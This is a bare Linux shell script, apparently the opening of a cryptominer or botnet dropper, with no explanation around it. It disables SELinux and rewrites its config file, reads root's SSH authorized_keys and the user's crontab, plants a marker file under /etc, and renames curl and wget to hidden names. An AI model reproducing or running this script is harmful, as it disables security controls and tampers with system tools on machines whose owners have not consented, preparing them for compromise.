 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cur"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wge"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wge
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/xurl /usr/bin/url
mv /usr/bin/url /usr/bin/cur